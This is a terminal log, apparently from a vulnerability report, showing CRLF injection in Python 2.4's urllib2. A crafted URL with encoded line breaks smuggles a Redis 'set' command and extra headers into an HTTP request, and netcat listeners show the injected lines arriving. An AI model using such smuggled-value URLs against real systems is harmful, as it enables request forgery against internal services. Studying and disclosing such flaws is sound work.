 response = self._open(req, data)
File "/usr/lib64/python2.4/urllib2.py", line 376, in _open
'_open', req)
File "/usr/lib64/python2.4/urllib2.py", line 337, in _call_chain
result = func(*args)
File "/usr/lib64/python2.4/urllib2.py", line 1032, in http_open
return self.do_open(httplib.HTTPConnection, req)
File "/usr/lib64/python2.4/urllib2.py", line 1004, in do_open
r = h.getresponse()
File "/usr/lib64/python2.4/httplib.py", line 872, in getresponse
response.begin()
File "/usr/lib64/python2.4/httplib.py", line 336, in begin
version, status, reason = self._read_status()
File "/usr/lib64/python2.4/httplib.py", line 294, in _read_status
line = self.fp.readline()
File "/usr/lib64/python2.4/socket.py", line 325, in readline
data = recv(1)
KeyboardInterrupt
You have new mail in /var/spool/mail/root
[root@www Desktop]# python 1.py http://127.0.0.1%0d%0a%0d%0aset%20admin%20admin%0d%0aHost:%20127.0.0.1:63
Connection: close
User-agent: Python-urllib/2.4
[root@www Desktop]# nc -lv 80
Connection from 127.0.0.1 port 80 [tcp/h
GET / HTTP/1.1
Accept-Encoding: identity
Host: 127.0.0.1
set admin admin
Connection: close
User-agent: Python-urllib/2.4
You have new mail in /var/spool/mail/root
[root@www Desktop]# nc -lv 80
[root@www Desktop]# nc -lv 6379
Connection from 127.0.0.1 port 6379 [tcp/*] accepted
GET / HTTP/1.1
Accept-Encoding: identity
Host: 127.0.0.1
set admin admin
Host: 127.0.0.1:6379
Connection: close
User-agent: Python-urllib/2.4